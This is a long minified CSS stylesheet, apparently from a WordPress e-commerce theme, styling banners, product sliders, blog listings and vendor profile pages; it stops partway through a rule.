(min-width:1300px){.vc_row[data-vc-stretch-content=true]:not(.vc_row-no-padding).la_row_gap_80{padding-left:30px;padding-right:30px}}@media (min-width:1500px){.vc_row[data-vc-stretch-content=true]:not(.vc_row-no-padding).la_row_gap_80{padding-left:65px;padding-right:65px}}.vc_row[data-vc-stretch-content=true]:not(.vc_row-no-padding).la_row_gap_120{padding-left:0;padding-right:0}@media (min-width:1300px){.vc_row[data-vc-stretch-content=true]:not(.vc_row-no-padding).la_row_gap_120{padding-left:30px;padding-right:30px}}@media (min-width:1500px){.vc_row[data-vc-stretch-content=true]:not(.vc_row-no-padding).la_row_gap_120{padding-left:105px;padding-right:105px}}.vc_row[data-vc-stretch-content=true]:not(.vc_row-no-padding).la_row_gap_200{padding-left:0;padding-right:0}@media (min-width:1300px){.vc_row[data-vc-stretch-content=true]:not(.vc_row-no-padding).la_row_gap_200{padding-left:30px;padding-right:30px}}@media (min-width:1500px){.vc_row[data-vc-stretch-content=true]:not(.vc_row-no-padding).la_row_gap_200{padding-left:185px;padding-right:185px}}.btn-hidden .banner--btn,.btn-hidden .btn{display:none}span.custom-badge{background:#232324;color:#fff;width:49px;height:49px;border-radius:50%;line-height:49px;position:absolute;bottom:50%;margin-left:5%;font-weight:400;font-size:10px;padding:0}.line-gradient .la-line{height:100%;border:none!important;background-color:#dc0109;background-image:-webkit-linear-gradient(left,#dc0109 0,#f5bbbb 100%);background-image:linear-gradient(to right,#dc0109 0,#f5bbbb 100%)}.line-gradient2 .la-line{height:100%;border:none!important;background-color:#7e8ce2;background-image:-webkit-linear-gradient(left,#7e8ce2 0,#f54a5f 100%);background-image:linear-gradient(to right,#7e8ce2 0,#f54a5f 100%)}.la-members--style-2 .la-member__info:before,.la_background_gradient{background-color:#93ddff;background-image:-webkit-linear-gradient(left,#93ddff 0,#fabb98 100%);background-image:linear-gradient(to right,#93ddff 0,#fabb98 100%)}.la_background_gradient2{background-color:#ea5f72;background-image:-webkit-linear-gradient(left,#ea5f72 0,#fabb98 100%);background-image:linear-gradient(to right,#ea5f72 0,#fabb98 100%)}.la_text_gradient{color:#c7cccc;background:-webkit-gradient(linear,left top,left bottom,from(#fabb98),to(#93ddff));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.la_text_gradient1{color:#c7cccc;background:-webkit-gradient(linear,left top,left bottom,from(#fabb98),to(#93ddff));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.la_text_gradient2{color:#f28d85;background:-webkit-gradient(linear,left top,left bottom,from(#ea5f72),to(#fabb98));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.row--maxwidth-1920{max-width:1920px}.row--maxwidth-1760{max-width:1760px}.row--maxwidth-1500{max-width:1500px}.row--maxwidth-1440{max-width:1440px}.row--maxwidth-1300{max-width:1300px}.row--maxwidth-1350{width:1350px}.row--maxwidth-1250{max-width:1250px}.row--maxwidth-1200{max-width:1200px}.row--maxwidth-1170{max-width:1170px}@media (min-width:1200px){.column-inner--nopadding>.vc_column-inner{padding-left:0;padding-right:0}}.column-wrapper--maxwidth--1500>.vc_column-inner>.wpb_wrapper{width:1500px;max-width:100%}.column-wrapper--maxwidth--1300>.vc_column-inner>.wpb_wrapper{width:1300px;max-width:100%}.column-wrapper--maxwidth--1000>.vc_column-inner>.wpb_wrapper{width:1000px;max-width:100%}.column-wrapper--maxwidth--900>.vc_column-inner>.wpb_wrapper{width:900px;max-width:100%}.column-wrapper--maxwidth--850>.vc_column-inner>.wpb_wrapper{width:850px;max-width:100%}.column-wrapper--maxwidth--800>.vc_column-inner>.wpb_wrapper{width:800px;max-width:100%}.column-wrapper--maxwidth--770>.vc_column-inner>.wpb_wrapper{width:770px;max-width:100%}.column-wrapper--maxwidth--750>.vc_column-inner>.wpb_wrapper{width:750px;max-width:100%}.column-wrapper--maxwidth--700>.vc_column-inner>.wpb_wrapper{width:700px;max-width:100%}.column-wrapper--maxwidth--650>.vc_column-inner>.wpb_wrapper{width:650px;max-width:100%}.column-wrapper--maxwidth--600>.vc_column-inner>.wpb_wrapper{width:600px;max-width:100%}.column-wrapper--maxwidth--570>.vc_column-inner>.wpb_wrapper{width:570px;max-width:100%}.column-wrapper--maxwidth--500>.vc_column-inner>.wpb_wrapper{width:500px;max-width:100%}.column-wrapper--maxwidth--470>.vc_column-inner>.wpb_wrapper{width:470px;max-width:100%}.column-wrapper--maxwidth--430>.vc_column-inner>.wpb_wrapper{width:430px;max-width:100%}.column-wrapper--maxwidth--380>.vc_column-inner>.wpb_wrapper{width:380px;max-width:100%}.column-wrapper--maxwidth--350>.vc_column-inner>.wpb_wrapper{width:350px;max-width:100%}.column-wrapper--maxwidth--300>.vc_column-inner>.wpb_wrapper{width:300px;max-width:100%}.element-max-width-230{width:230px;max-width:100%}.element-max-width-250{width:250px;max-width:100%}.element-max-width-280{width:280px;max-width:100%}.element-max-width-330{width:330px;max-width:100%}.element-max-width-380{width:380px;max-width:100%}.element-max-width-400{width:400px;max-width:100%}.element-max-width-430{width:430px;max-width:100%}.element-max-width-470{width:470px;max-width:100%}.element-max-width-490{width:490px;max-width:100%}.element-max-width-500{width:500px;max-width:100%}.element-max-width-530{width:530px;max-width:100%}.element-max-width-570{width:570px;max-width:100%}.element-max-width-600{width:600px;max-width:100%}.element-max-width-700{width:700px;max-width:100%}.element-max-width-770{width:770px;max-width:100%}.element-max-width-800{width:800px;max-width:100%}.element-max-width-850{width:850px;max-width:100%}.element-max-width-900{width:900px;max-width:100%}.element-max-width-1300{width:1300px;max-width:100%}.element-align--center{margin-left:auto;margin-right:auto}.column-wrapper--center>.vc_column-inner>.wpb_wrapper{margin-left:auto;margin-right:auto}.column-wrapper--left>.vc_column-inner>.wpb_wrapper{margin-left:0;margin-right:auto}.column-wrapper--right>.vc_column-inner>.wpb_wrapper{margin-left:auto;margin-right:0}.font-playfair-display{font-family:'Playfair Display',serif}#navigation_carousel_home1{text-align:center}#navigation_carousel_home1 .wpb_wrapper{display:none}#navigation_carousel_home1 button{background-color:transparent;margin:0 8px}#navigation_carousel_home1 button i{vertical-align:text-top;line-height:46px;font-size:16px}#navigation_carousel_home1 button:hover i{color:#fff}.home_01_banner_slide .la-item-wrap{opacity:.4}.home_01_banner_slide .la-item-wrap.slick-current{opacity:1}.home_01_banner_slide .slick-list{padding-left:0!important;padding-right:35%!important}.home_01_banner_slide .la-banner-box .banner--btn{border:none;margin:0;text-decoration:underline}.home_01_banner_slide .la-banner-box .banner--btn:hover{background:0 0}.banner_05_custom_badge,.banner_05_custom_badge_02,.banner_05_custom_badge_03,.image-with-custom-badge{position:absolute;top:30%;right:-20px;right:-webkit-calc(-20px)}.banner_05_custom_badge .sale-badge,.banner_05_custom_badge_02 .sale-badge,.banner_05_custom_badge_03 .sale-badge,.image-with-custom-badge .sale-badge{background:#d0021b;color:#fff;width:80px;height:80px;text-align:center;border-radius:50%;padding-top:18px}.banner_05_custom_badge .sale-badge span,.banner_05_custom_badge_02 .sale-badge span,.banner_05_custom_badge_03 .sale-badge span,.image-with-custom-badge .sale-badge span{font-style:italic;font-size:12px;display:block;line-height:18px}.banner_05_custom_badge .sale-badge span.price,.banner_05_custom_badge_02 .sale-badge span.price,.banner_05_custom_badge_03 .sale-badge span.price,.image-with-custom-badge .sale-badge span.price{font-size:18px;color:#fff;font-style:normal}.home_03_banner_style.la-banner-box .banner--btn{border:none;padding:0 0 0 5px;text-decoration:underline}.home_03_banner_style.la-banner-box .banner--btn:hover{background:0 0}.home_05_button_tab_product{text-align:right;position:absolute;right:15px;top:18px;z-index:9;text-align:center;border-radius:30px}.home_05_heading_tab_product{float:left;z-index:9;padding:20px 40px;margin-right:40px}.home_05_heading_tab_product .slick-slider .slick-dots li i{font-size:18px}.home_05_box_product_top .wpb_wrapper{box-shadow:0 0 13px 0 rgba(0,0,0,.1);padding:0 40px}@media (max-width:1400px){.home_05_box_product_top .wpb_wrapper{padding:0 20px}}.home_05_box_product_top .la-slick-nav{opacity:0}.home_05_box_product_top .la-slick-nav .slick-prev{left:0}.home_05_box_product_top .la-slick-nav .slick-next{left:calc(100% + -60px)}.home_05_box_product_top:hover .la-slick-nav{opacity:1}.home_05_box_product_top .products-grid .product_item .product_item--inner{margin-bottom:80px}.home_05_box_product_top .products-grid .product_item .product_item--thumbnail{max-width:75%;margin:auto;position:inherit}.home_05_box_product_top .products-grid .product_item .product_item--action{width:100%;height:100%;bottom:auto;top:0}.home_05_box_product_top .products-grid .product_item .product_item--action .wrap-addto{position:absolute;right:0;bottom:40px;z-index:1;width:40px}.home_05_box_product_top .products-grid .product_item .star-rating{position:absolute;left:0;right:0;bottom:-8px;margin:auto}.home_05_box_product_top .products-grid .product_item .product_item--thumbnail-holder{position:relative}.home_05_box_product_top .products-grid .product_item .product_item--title{font-size:18px;margin-bottom:10px}.home_05_box_product_top .products-grid .product_item .price{font-size:24px;font-weight:400}.home_05_box_product_top .product_item--info{max-width:75%;margin:0 auto;position:relative;z-index:99}.home_05_box_product_top .product_item--info .elm-countdown{display:none}.home_05_box_product_top .product_item--thumbnail .elm-countdown{display:block;top:0}.home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section{border:1px solid rgba(0,0,0,.1);width:82px;height:82px;padding:18px 0}.home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-amount{font-size:26px}.home_05_box_product_top .product_item--thumbnail .elm-countdown .countdown-section .countdown-period{font-size:12px}.banner_05_custom_badge{position:absolute;top:65%;transform:translate(-20%,-65%);right:20%}.banner_05_custom_badge .sale-badge{width:65px;height:65px;padding:0}.banner_05_custom_badge .sale-badge .price{line-height:60px}.banner_05_custom_badge_02{position:absolute;top:60%;transform:translate(-20%,-60%);right:20%}.banner_05_custom_badge_02 .sale-badge{background-color:#f5ca23;width:70px;height:70px;padding:0}.banner_05_custom_badge_02 .sale-badge span.price{color:#181818;line-height:70px;font-size:16px}.banner_05_custom_badge_03{position:absolute;top:26%;transform:translate(-42%,-26%);right:42%}.banner_05_custom_badge_03 .sale-badge{width:70px;height:70px;padding:0}.banner_05_custom_badge_03 .sale-badge span.price{line-height:70px;font-size:16px}.home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn,.home_05_banner_2.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn,.home_05_banner_4.la-banner-box .banner--btn{margin-top:20px}.home_05_banner_06.la-banner-box .banner--btn:hover,.home_05_banner_1.la-banner-box .banner--btn:hover,.home_05_banner_2.la-banner-box .banner--btn:hover,.home_05_banner_3.la-banner-box .banner--btn:hover,.home_05_banner_4.la-banner-box .banner--btn:hover{text-decoration:underline;box-shadow:inset 0 0 20px 5px rgba(0,0,0,.2)}.home_05_banner_06.la-banner-box .banner--btn,.home_05_banner_1.la-banner-box .banner--btn,.home_05_banner_3.la-banner-box .banner--btn{background-color:#dc0109!important;border-top:#dc0109!important;color:#fff}.home_05_banner_2.la-banner-box .banner--btn{color:#fff}.home_05_banner_05.la-banner-box .banner--btn{border-color:#fff;border-width:2px;color:#fff;margin-top:20px}.home_05_banner_05.la-banner-box .banner--btn:hover{background-color:#fff}.home_05_banner_3 .b-title3 span:first-child{display:block;text-decoration:line-through;color:#c5c5c5;font-size:24px}.vc_row.home_right_full .wpb_column.vc_column_container.vc_col-sm-5{width:500px;margin-left:calc((100vw - 1200px)/ 2);margin-left:-webkit-calc((100vw - 1200px)/ 2)}.vc_row.home_right_full .wpb_column.vc_column_container.vc_col-sm-7{width:calc(100vw - 520px - (100vw - 1200px)/ 2);width:-webkit-calc(100vw - 520px - (100vw - 1200px)/ 2);margin-left:0;padding-left:85px}.vc_row.home_right_full .la-instagram-loop{padding-top:10%;margin-right:-10%}.vc_row.home_right_full .la-instagram-loop .grid-item:nth-child(2),.vc_row.home_right_full .la-instagram-loop .grid-item:nth-child(4),.vc_row.home_right_full .la-instagram-loop .grid-item:nth-child(6),.vc_row.home_right_full .la-instagram-loop .grid-item:nth-child(8){margin-top:-10%}.home_04_banner_slider_01 .la-banner-box .banner--image{padding-left:120px}.home_04_banner_slider_01 .la-banner-box .banner--info{padding:0;left:0;transform:translateY(0);-webkit-transform:translateY(0);bottom:60px;top:auto}.home_04_banner_slider_01 .slick-slider .slick-disabled{display:none!important}.home_04_banner_slider_01 .slick-slider .slick-arrow{transform:none;top:auto;bottom:0;left:0;opacity:1;border-radius:50%}.home_04_banner_slider_01 .slick-slider .slick-arrow i{font-size:20px}.home_04_banner_slider_01 .slick-slider .slick-arrow:hover i{color:#fff}.home_04_banner_slider_02 .la-banner-box .banner--image{padding-left:0;width:55%}.home_04_banner_slider_02 .la-banner-box .banner--info{left:calc(45%);padding:0}.home_04_banner_slider_02 .slick-slider .slick-disabled{display:none!important}.home_04_banner_slider_02 .slick-slider .slick-arrow{transform:none;top:auto;bottom:calc(25%);left:calc(45%);opacity:1;border-radius:50%;background-color:#fff}.home_04_banner_slider_02 .slick-slider .slick-arrow i{font-size:20px}.home_04_banner_slider_02 .slick-slider .slick-arrow:hover i{color:#fff}.home_06_tab_product .vc_tta-tabs-list li a{font-size:18px}.home_06_intro_top{max-width:600px;margin:0 auto}.home_06_product_slider{padding-bottom:30px;position:relative}.home_06_product_slider>.row>.col-xs-12{position:static}.home_06_product_slider .slick-list{padding-left:30px!important;padding-right:30px!important}@media (min-width:1400px){.home_06_product_slider .slick-list{padding-left:80px!important;padding-right:80px!important}}@media (max-width:768px){.home_06_product_slider .slick-list{padding-left:0!important;padding-right:0!important}}.home_06_product_slider .la-slick-nav{position:absolute;bottom:0;width:80px;left:50%;margin-left:-35px}.home_06_product_slider .la-slick-nav .slick-arrow{position:static;width:30px!important;height:30px!important;font-size:20px!important;margin:4px;top:0;transform:none;float:left;border-radius:50%}.home_06_banner_slides .la-carousel-wrapper .slick-next{right:calc(50% - 55px);left:auto}.home_06_banner_slides .la-carousel-wrapper .slick-prev{left:calc(50% - 55px)}.home_06_banner_slides .la-carousel-wrapper .slick-next,.home_06_banner_slides .la-carousel-wrapper .slick-prev{top:auto;bottom:-115px}.home_06_banner_slides .la-carousel-wrapper .slick-next i,.home_06_banner_slides .la-carousel-wrapper .slick-prev i{font-size:18px}.home_06_banner_slides .la-item-wrap{opacity:.4}.home_06_banner_slides .la-item-wrap .banner--info{display:none}.home_06_banner_slides .la-item-wrap.slick-active{opacity:1}.home_06_banner_slides .la-item-wrap.slick-active .banner--info{display:block}.home_06_banner_slides .la-item-wrap.slick-active+.slick-active+.slick-active{opacity:.4}.home_06_banner_slides .la-item-wrap.slick-active+.slick-active+.slick-active .banner--info{display:none}.home_06_blog .loop__item__meta--footer{display:none}.home_08_height_760{height:760px}.product-sale-home-08 .product_item--info .elm-countdown .countdown-row{background-color:#e45859}.box-banner{margin:12px 0;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.box-banner:hover{box-shadow:0 0 16px 0 rgba(0,0,0,.17)}.home_09_banner_top.la-banner-box .banner--btn{margin-top:20px;border:2px solid #fff;color:#fff}.home_09_heading_custom{background:#f8e71d;padding:18px 30px;display:inline-block;position:absolute;z-index:99;left:15px;text-align:center}.home_09_heading_custom .heading-tag{color:#141829;padding-bottom:0;font-size:14px}.home_09_box_icon.la-sc-icon-boxes .box-icon-heading{padding-right:35px}.home_09_box_icon.la-sc-icon-boxes .box-icon{width:70px;height:70px;line-height:70px}.title-custom-deal{color:#fff;display:inline-block;padding:6px 20px;min-width:120px;font-style:italic;font-weight:700;position:relative}.title-custom-deal:before{position:absolute;right:-1px;width:0;height:0;top:-1px;border-top:19px solid transparent;border-bottom:19px solid transparent;border-right:19px solid #f9f9f9;content:""}.home_10_banner_top.la-banner-box .banner--image{-webkit-transition:all .25s;transition:all .25s}.home_10_banner_top.la-banner-box .banner--image:before{position:absolute;top:0;left:150%;z-index:1;display:block;content:'';width:50%;height:100%;background:rgba(245,166,35,.5);transform:skewX(-40deg);-webkit-transform:skewX(-40deg);-webkit-transition:all .45s;transition:all .45s}.home_10_banner_top.la-banner-box .banner--image:after{position:absolute;top:0;left:-150%;z-index:1;display:block;content:'';width:50%;height:100%;background:rgba(0,0,0,.2);transform:skewX(-40deg);-webkit-transform:skewX(-40deg);-webkit-transition:all .45s;transition:all .45s}.home_10_banner_top.la-banner-box .banner--btn{border-color:#fff;border-width:2px;color:#fff;text-transform:uppercase;border-radius:0;text-decoration:none;font-style:normal;padding:15px 50px;margin-top:30px}.home_10_banner_top.la-banner-box:hover .banner--image:before{animation:effect_shine 0s;-webkit-animation:effect_shine 0s;left:65%}.home_10_banner_top.la-banner-box:hover .banner--image:after{animation:effect_shine 0s;-webkit-animation:effect_shine 0s;left:-35%}.home_10_banner_top.la-banner-box:hover .banner--image div{transform:scale(1);-webkit-transform:scale(1);opacity:1}.blog-custom-home-10 .showposts-loop .loop__item__info .entry-title{font-weight:600}.custom-heading-aboutus .banner--info{bottom:0;background-color:rgba(190,11,17,.5);width:260px;text-align:center;height:90px;bottom:0;top:auto;right:0;line-height:55px;transform:translateY(0)}.heading_custom_blog_popular{position:absolute;z-index:99;top:1px;left:120px;right:0;font-size:14px;max-width:120px;margin:auto;padding:6px 0;line-height:30px}.heading_custom_blog_popular .heading-tag{font-weight:600;padding:0;letter-spacing:1px}.home_info_intro .vc_column-inner>.wpb_wrapper{padding-left:55px;max-width:530px}.widget.widget-title-uppercase .widget-title{font-weight:400;text-transform:uppercase}.instagram_heading_custom{background:#181818;color:#fff;padding:10px 20px;display:inline-block;position:absolute;z-index:99;left:0;right:0;margin:auto;width:160px}.instagram_heading_custom .heading-tag{color:#fff;padding-bottom:0;font-size:12px}.la-custom-btn a{font-size:14px;font-weight:700;padding-right:30px;position:relative}.la-custom-btn a:before{content:"";border-top-width:2px;border-top-color:inherit;border-top-style:solid;position:absolute;width:10px;right:12px;top:9px;transition:inherit}.la-custom-btn a:after{content:"";width:0;height:0;position:absolute;border-width:6px 0 6px 7px;border-style:solid;border-color:transparent;border-left-color:inherit;right:5px;top:4px;transition:inherit}.la-custom-btn a:hover:before{right:7px}.la-custom-btn a:hover:after{right:0}body{overflow-x:hidden;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body.open-burger-menu,body.open-header-aside,body.open-search-form{overflow:hidden}.home.blog:not(.paged) .blog__item.sticky .loop__item__inner{background-color:#f3f3f7;padding:0 30px;color:#000}.shop_table .product-thumbnail img{max-width:70px}.home.blog .la-breadcrumbs{display:none}.single_post_item--category-link+.single_post_item--meta{margin-top:5px}.single_post_item--category-link:first-child{margin-top:0}.page-links>span:not(.page-links-title){padding:2px 15px;color:#fff}.page-links>a{background-color:#181818;color:#fff;padding:2px 15px}.page-links>a,.page-links>span:not(.screen-reader-text){margin-right:5px;display:inline-block}body:not(.isLaWebRoot) .single-post-content>.entry-thumbnail a{display:inline-block}.commentlist li[id*=pingback-comment]{margin-bottom:15px}.commentlist li[id*=pingback-comment]+.comment{padding-top:30px}.commentlist li[id*=pingback-comment] a.url{margin:0 5px;color:#dcb86c}.commentlist li[id*=pingback-comment] a.url:hover{text-decoration:underline}.single-post-detail .comments-area .comment-text table{font-size:12px}.site-header-top.use-custom-html .header-top-left{float:left}.site-header-top.use-custom-html .header-top-right{float:right}.header_component .social-media-link{line-height:20px;margin-top:10px}.la_compt_iem.la_com_action--text .social-media-link{margin:0 15px}.la_compt_iem.la_com_action--text .social-media-link a{margin:0 8px}.site-main-nav .main-menu>li>a{font-weight:600}@media (max-width:800px){.la-breadcrumbs:not(.use-custom-text){font-size:10px;letter-spacing:0}}.btn__loadmore__1 .elm-loadmore-ajax{margin-top:1.5em}.btn__loadmore__1 .elm-loadmore-ajax a{border-width:2px;border-style:solid;font-size:13px;padding:1em 3em;line-height:1.9;color:inherit}.btn__loadmore__1 .elm-loadmore-ajax a:after{display:none}.btn__loadmore__2 .elm-loadmore-ajax .btn{padding:0;border-width:0 0 1px;min-width:0;text-transform:none;font-size:14px;font-weight:400}.product-main-image>.p---large{position:relative}.single-post-content>.entry-content,body:not(.wpb-js-composer) .page-content .not-active-fullpage{line-height:30px;margin-bottom:0}body:not(.wpb-js-composer) .page-content .not-active-fullpage p:not(:last-child){margin-bottom:22px}.single-post-content>.entry-content .wp-caption.alignnone,body:not(.wpb-js-composer) .page-content .not-active-fullpage .wp-caption.alignnone{max-width:calc(100% + 40px);margin-left:-20px}.wp-caption p.wp-caption-text,.wp-caption-dd{display:inline-block;color:rgba(0,0,0,.4);font-size:.85em;line-height:1.6;margin:0;padding:8px;border-bottom:2px solid rgba(0,0,0,.12)}blockquote:not(.la-blockquote){font-size:22px;margin:0 0;padding:0 40px 0 80px;line-height:32px;position:relative;border:none}blockquote:not(.la-blockquote):before{display:block;content:"\201C";font-size:140px;position:absolute;left:-10px;top:45px;height:60px}blockquote:not(.la-blockquote) cite{color:#737373;font-size:14px;display:block;margin-top:5px;font-style:normal}.gallery{display:block;text-align:center;clear:both;overflow:hidden;margin:12px auto;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding-bottom:20px}.gallery .gallery-row{display:block;clear:both;overflow:hidden;margin:0}.gallery .gallery-item{overflow:hidden;float:left;margin:0;text-align:center;list-style:none;padding:0}.gallery .gallery-item a{display:block;background:#f4f4f4;margin:6px;padding:6px;box-shadow:0 1px 1px rgba(0,0,0,.12);border:0;border-radius:2px;transition:background .25s}.gallery .gallery-item img,.gallery .gallery-item img.thumbnail{display:block;height:auto;margin:0 auto;border:0!important}.gallery-caption{margin-left:0}.site-main-nav .default-menu>li>a{letter-spacing:0;padding-left:10px;padding-right:10px}.section-page-header .page-title{font-weight:400}@media (min-width:1200px){.section-page-header .page-title{font-size:36px}}html.touchevents .header_component--dropdown-menu:hover .menu{opacity:0;visibility:hidden}html.touchevents .header_component--dropdown-menu.active .menu{opacity:1;visibility:visible}html.touchevents .wc-toolbar .wc-ordering:hover p:after{content:"\f107"}html.touchevents .wc-toolbar .wc-ordering:hover ul{visibility:hidden;margin-top:30px;opacity:0}html.touchevents .wc-toolbar .wc-ordering.active p:after{content:"\f106"}html.touchevents .wc-toolbar .wc-ordering.active ul{opacity:1;visibility:visible;margin-top:7px}@media (min-width:1200px){.isLaWebRoot.archive.author .site-main,.isLaWebRoot.archive.category .site-main,.isLaWebRoot.archive.tag .site-main,.isLaWebRoot.blog .site-main,.isLaWebRoot.search.search-results:not(.archive) .site-main{padding-top:100px;padding-bottom:80px}}.showposts-loop.main-search-loop .loop__item__info{text-align:inherit;padding:0}.showposts-loop.main-search-loop .loop__item__desc{font-size:inherit}.showposts-loop.main-search-loop .blog__item{border-bottom:1px solid #e4e4e4;margin-bottom:30px;padding-bottom:30px}.showposts-loop.main-search-loop .loop__item__title .entry-title{font-size:20px}.showposts-loop.main-search-loop .btn-readmore{padding:10px 20px;display:inline-block;position:relative;border-width:1px;border-style:solid}body.header-v8.page-title-vhide .site-header .site-header-outer{border-bottom:1px solid #dcdcdc}@media (min-width:1200px){body.header-v8.page-title-vhide.single-product .site-main{padding-top:90px}}.mm-hidden{display:none!important}.header-v8 .site-header__nav-primary .main-menu>li.mm-hidden{float:right;display:block!important;padding-left:0;padding-right:0;margin-left:30px}.header-v8 .site-header__nav-primary .main-menu>li.mm-hidden a{padding-left:0;padding-right:0}.commentlist .comment .comment-respond{margin:0 0 20px}.commentlist .comment .comment-respond .comment-reply-title{margin-top:10px}#blog_content_container .blog-main-loop.blog-pagination-type-pagination+.la-pagination{padding-top:10px}.header-vdefault h1{font-size:30px}.header-vdefault h2{font-size:26px}.header-vdefault h3{font-size:22px}.header-vdefault blockquote{font-size:1.15em;float:none;width:auto;min-height:60px}.entry-content blockquote p:last-child{margin-bottom:0}.header-vdefault .single-post-content .entry-content h1,.header-vdefault .single-post-content .entry-content h2,.header-vdefault .single-post-content .entry-content h3{margin-bottom:15px}.header-vdefault .commentlist .comment-text .description{font-family:inherit;font-style:inherit}.header-vdefault .mega-menu>li{padding:0 5px}.header-vdefault .mega-menu.default-menu>li>ul{padding:15px 10px}.header-vdefault .main-menu>li>a{text-transform:none;font-weight:600}.header-vdefault .showposts-loop .entry-title{font-size:20px}.header-vdefault .showposts-loop.showposts-list .blog__item{border-bottom:1px solid #e4e4e4;margin-bottom:30px;padding-bottom:30px}.header-vdefault .showposts-loop.showposts-list .loop__item__inner{margin-bottom:0}.header-vdefault .showposts-loop.showposts-list .loop__item__info{padding:0;text-align:inherit}.header-vdefault .showposts-loop.showposts-list .loop__item__info2{max-width:100%}.header-vdefault .showposts-loop.showposts-list .loop__item__meta--footer{display:block}.header-vdefault .showposts-loop.showposts-list .btn-readmore{padding:10px 20px;display:inline-block;position:relative;border-width:1px;border-style:solid;border-color:#e8e8e8}.header-vdefault .showposts-loop .loop__item__thumbnail .loop__item__thumbnail--bkg{background:0 0!important;padding-bottom:0!important;display:inline-block;transform:none;-webkit-transform:none;position:relative}.header-vdefault .showposts-loop .gitem-zone-height-mode-original2 img{visibility:visible;display:inline-block}.header-vdefault .showposts-loop.showposts-list .loop__item__thumbnail{margin-bottom:25px}.home.blog:not(.paged) .blog__item.sticky{padding-bottom:0;border:none}.home.blog:not(.paged) .blog__item.sticky .loop__item__inner{padding:30px}.header-vdefault .page-title-section .page-title{font-size:30px;margin:-7px 0 10px;font-family:"Playfair Display",serif}.header-vdefault .page-title-section{margin-bottom:25px;font-size:13px}.header-vdefault .la-breadcrumbs .la-breadcrumb-item-sep{margin:0}.header-vdefault blockquote:not(.la-blockquote){margin-left:0}.header-vdefault .commentlist .comment-text .description p:not(:last-child){margin-bottom:10px}.header-vdefault .sidebar-inner .widget .widget-title{margin-bottom:20px;font-size:18px;font-weight:600;letter-spacing:0}.dokan-dashboard header.dokan-dashboard-header h1{font-size:26px}ul.dokan-listing-filter{color:#232324}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a i{padding:0}.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links{text-align:center}.profile-frame-wrapper{font-size:12px}.profile-frame-wrapper.section-page-header{text-align:inherit}.profile-frame-wrapper.has-img{background:0 0}.profile-frame-wrapper .page-header-inner{padding:0!important}.profile-frame-wrapper .profile-info-summery{position:relative}.profile-frame-wrapper .profile-info-head{width:270px;float:left;min-height:100px;position:absolute;bottom:0;left:0}.profile-frame-wrapper .profile-info{padding-top:15px;padding-left:320px;padding-bottom:15px}.profile-frame-wrapper .profile-info-bottom ul{list-style:none;margin:0;padding:0}.profile-frame-wrapper .profile-info-bottom li{display:inline-block;margin:0 25px 0 0}.profile-frame-wrapper .profile-info-bottom li i{padding-right:5px}.profile-frame-wrapper .profile-info-bottom li:last-child{margin-right:0!important}.profile-frame-wrapper .profile-info-bottom .dokan-store-info{float:left}.profile-frame-wrapper .profile-info-bottom .store-social-wrapper{float:right;margin-top:-30px;font-size:14px}.profile-frame-wrapper .profile-info-bottom .store-social-wrapper li{margin-right:10px}.dokan-store #section_page_header .page-header-inner{min-height:240px}.dokan-store #section_page_header .la-breadcrumbs{display:none}.dokan-store .dokan-widget-area{padding-top:15px}@media (max-width:1300px){.profile-frame-wrapper .profile-info{padding-left:295px}.profile-frame-wrapper .profile-info-head{width:230px}.profile-frame-wrapper .profile-info .store-name{font-size:26px}.dokan-store #section_page_header .page-header-inner{min-height:200px}.m15_banner_1.banner-type-7 .b-title2,.m15_banner_2.banner-type-7 .b-title2,.m15_banner_3.banner-type-7 .b-title2,.m15_banner_4.banner-type-7 .b-title2{font-size:50px}}@media (max-width:1199px){.profile-frame-wrapper .profile-info-head{width:150px}.dokan-store #section_page_header .page-header-inner{min-height:150px}.profile-frame-wrapper .profile-info{padding-left:180px}.vc_row.home_right_full .wpb_column.vc_column_container.vc_col-sm-5{margin-left:0;width:50%}.vc_row.home_right_full .wpb_column.vc_column_container.vc_col-sm-7{padding-left:0;width:50%}.la-separator.margin-top-25.margin-bottom-25{margin-top:15px!important;margin-bottom:15px!important}}@media (max-width:992px){.profile-frame-wrapper .profile-info .store-name{margin-top:0;font-size:20px}.profile-frame-wrapper .profile-info{padding-left:170px;padding-bottom:0}.profile-frame-wrapper .profile-info-bottom .store-social-wrapper{float:left;margin-top:5px;clear:both}.vc_row.home_right_full .wpb_column.vc_column_container.vc_col-sm-5{width:100%;text-align:center}.vc_row.home_right_full .wpb_column.vc_column_container.vc_col-sm-7{width:100%;padding:0}.vc_row.home_right_full .la-instagram-loop{margin:0;padding:0}.vc_row.home_right_full .la-instagram-loop .grid-item:nth-child(2),.vc_row.home_right_full .la-instagram-loop .grid-item:nth-child(4),.vc_row.home_right_full .la-instagram-loop .grid-item:nth-child(6),.vc_row.home_right_full .la-instagram-loop .grid-item:nth-child(8){margin:0}.m15_banner_1.banner-type-7 .b-title2,.m15_banner_2.banner-type-7 .b-title2,.m15_banner_3.banner-type-7 .b-title2,.m15_banner_4.banner-type-7 .b-title2{font-size:40px}.m15_banner_1.banner-type-7 .b-title1{font-size:14px}.m16_banner.banner-type-3 .b-title1{font-size:14px;padding:10px 20px}.m16_banner.banner-type-3 .b-title1:after{display:none}}@media (max-width:500px){.profile-frame-wrapper .profile-info{padding-left:100px}.profile-frame-wrapper .profile-info-head{width:80px;min-height:80px;position:static;margin-right:20px;margin-top:20px}.dokan-store #section_page_header .page-header-inner{min-height:120px}}.woocommerce-Tabs-panel--seller .tab-content>h2{display:none}@media (min-width:1200px){.btn-close-newsletter-popup{display:none}}.blog-main-loop__btn-loadmore{text-align:center;text-decoration:underline;font-size:18px;margin-top:40px}.blog-main-loop__btn-loadmore.nothing-to-load{display:none}.blog-main-loop__btn-loadmore+.la-pagination{display:none}.products.prods_masonry.la-infinite-container{margin-bottom:40px}.la-custom-badge{position:absolute;z-index:9;font-size:10px;padding:12px 